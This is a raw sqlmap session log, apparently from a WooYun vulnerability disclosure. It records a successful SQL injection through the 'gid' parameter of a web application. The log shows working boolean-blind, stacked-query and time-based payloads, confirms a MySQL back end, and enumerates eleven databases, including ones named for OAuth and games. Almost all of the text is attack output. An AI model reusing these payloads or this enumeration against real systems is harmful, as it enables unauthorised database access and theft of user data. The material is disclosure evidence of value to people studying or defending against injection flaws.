 [02:57:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gid=1021 AND 4338=4338&own=0&page=1

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: gid=1021;(SELECT * FROM (SELECT(SLEEP(5)))hsVu)#&own=0&page=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: gid=1021 AND (SELECT * FROM (SELECT(SLEEP(5)))acrI)&own=0&page=1
---
[02:57:42] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[02:57:42] [INFO] testing MySQL
[02:57:42] [INFO] confirming MySQL
[02:57:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[02:57:42] [INFO] fetching current database
[02:57:42] [INFO] resumed: 2345_wan
current database:    '2345_wan'
[02:57:42] [INFO] fetching database names
[02:57:42] [INFO] fetching number of databases
[02:57:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[02:57:42] [INFO] retrieved:
[02:57:42] [WARNING] reflective value(s) found and filtering out
11
[02:57:43] [INFO] retrieved: information_schema
[02:58:01] [INFO] retrieved: 2345_danji
[02:58:12] [INFO] retrieved: 2345_game
[02:58:22] [INFO] retrieved: 2345_gameclient
[02:58:37] [INFO] retrieved: 2345_oauth2
[02:58:48] [INFO] retrieved: 2345_qdtg
[02:59:03] [INFO] retrieved: 2345_shouyou
[02:59:30] [INFO] retrieved: 2345_wan
[02:59:39] [INFO] retrieved: 2345_wang
[02:59:51] [INFO] retrieved: 2345_xiaoyouxi
[03:00:19] [INFO] retrieved: test
available databases [11]:
[*] `2345_danji`
[*] `2345_game`
[*] `2345_gameclient`
[*] `2345_oauth2`
[*] `2345_qdtg`
[*] `2345_shouyou`
[*] `2345_wan`
[*] `2345_wang`
[*] `2345_xiaoyouxi`
[*] information_schema
[*] test
www.wooyun.org
[03:00:27] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma